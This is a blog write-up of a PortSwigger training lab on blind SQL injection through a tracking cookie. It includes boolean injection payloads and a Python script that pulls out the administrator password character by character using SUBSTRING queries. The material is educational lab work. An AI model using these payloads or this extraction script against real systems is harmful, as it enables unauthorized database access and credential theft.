Blind SQL injection with conditional responses | Dec 6, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Blind SQL injection with conditional responses! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Background
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs an SQL query containing the value of the submitted cookie.
The results of the SQL query are not returned, and no error messages are displayed. But the application includes a "Welcome back" message in the page if the query returns any rows.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To solve the lab, log in as the administrator user.
Exploitation
Home page:
Tracking cookie:

Since this tracking cookie will be supplied to an SQL query, we can assume the SQL statement is:
SELECT TrackingId FROM TrackedUsers WHERE TrackingId = 'ikI75WAivHT5piK1'
This indeed vulnerable to SQL injection. However, the results from the query are not returned to the user.
Let's try to exploit this SQL injection vulnerability!
To do so, I'll:

- Change the tracking cookie value to an SQL injection payload:
ikI75WAivHT5piK1' AND '1'='1
So the SQL query will become:
SELECT TrackingId FROM TrackedUsers WHERE TrackingId = 'ikI75WAivHT5piK1' AND '1'='1'

When we refresh the page, we see Welcome back!:
And we change the payload to 1=2:
ikI75WAivHT5piK1' AND '1'='2

The Welcome back! is missing!
This is because '1'='1' is always true, and '1'='2' is always false.
Now, we found a blind SQL injection. But how to exploit it?
To exploit a blind SQL injection, we can use SUBSTRING function!
Also, for the sake of automation, I'll write a python script to send the cookie payload:
#!/usr/bin/env python3
import requests
url = 'https://0a3000450433ea41c0ad68b200e40077.web-security-academy.net/'
trackingid = 'YOUR_TRACKING_ID'
payload = f'''{trackingid}PAYLOAD_HERE'''
cookie = {
'session': 'YOUR_SESSION_ID',
'TrackingId': payload
}
r = requests.get(url, cookies=cookie)
if 'Welcome back!' in r.text:
print('True')
else:
print('False')
If the boolean value returns true, then we know there is a Welcome back! text in the web page.
But first, let's find out which DBMS(Database Management System) is using:
payload = f'''{trackingid}' AND SUBSTR(version(),1,10) = 'PostgreSQL'''
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-11]
└─# python3 exploit.py
True
Can confirm the DBMS is PostgreSQL.
Next, let's find the table name!
Note: The lab background already gave us a table called
users, and it has 2 columns calledusernameandpassword.
payload = f'''{trackingid}' AND (SELECT table_name FROM information_schema.tables WHERE table_name='users') = 'users'''
Note: You can try to use a wordlist to brute force all possible table names.
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-11]
└─# python3 exploit.py
True
As we can see, it outputs True, which means there is a table call users.
Then, we can try to confirm the administrator username:
payload = f'''{trackingid}' AND (SELECT 'a' FROM users WHERE username='administrator')='a'''
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-11]
└─# python3 exploit.py
True
Confirm administrator username is exist.
Then, to find the password, we can loop through all possible characters.
However, let's find how many characters of administrator password:
payload = f'''{trackingid}' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>19)='a'''
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-11]
└─# python3 exploit.py
True
payload = f'''{trackingid}' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>20)='a'''
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-11]
└─# python3 exploit.py
False
As you can see, when we try to find password's length greater than 20, it returns false. Which means the exact length of administrator password is 20.
Then, we can finally find administrator password!
#!/usr/bin/env python3
import requests
from string import ascii_lowercase, digits
url = 'https://0a3000450433ea41c0ad68b200e40077.web-security-academy.net/'
trackingid = 'ikI75WAivHT5piK1'
chars = ascii_lowercase + digits
position = 1
password = ''
while True:
for character in chars:
payload = f'''{trackingid}' AND (SELECT SUBSTRING(password,{position},1) FROM users WHERE username='administrator')='{character}'''
cookie = {
'session': 'YOUR_SESSION_ID',
'TrackingId': payload
}
r = requests.get(url, cookies=cookie)
if 'Welcome back!' in r.text:
# print('True')
password += ''.join(character)
print(f'[+] Found password: {password}', end='\r')
position += 1
break
else:
# print('False')
pass
if len(password) >= 20:
print(f'[+] administrator password: {password}')
exit()
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-11]
└─# python3 exploit.py
[+] administrator password: arz66egk9vslbyuo8y9u
We found administrator password! Let's login!!


We're user administrator!
What we've learned:
- Blind SQL injection with conditional responses